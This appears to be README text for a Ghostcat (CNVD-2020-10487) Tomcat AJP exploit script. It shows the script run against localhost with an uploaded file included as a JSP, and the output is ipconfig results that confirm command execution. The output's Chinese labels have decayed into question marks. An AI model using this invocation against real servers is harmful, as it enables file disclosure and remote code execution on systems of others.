 C:\Users\root\Desktop\CNVD-2020-10487-Tomcat-Ajp-lfi-master\CNVD-2020-10487-Tomcat-Ajp-lfi-master>python CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f 1.txt -u t123.jsp
Getting resource at ajp13://127.0.0.1:8009/t123.jsp
----------------------------
<pre>
Windows IP ??
?????? ???:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::552b:8fdb:8598:33a6%14
IPv4 ?? . . . . . . . . . . . . : 10.100.19.108
????  . . . . . . . . . . . . : 255.255.0.0
????. . . . . . . . . . . . . : 10.100.19.254
</pre>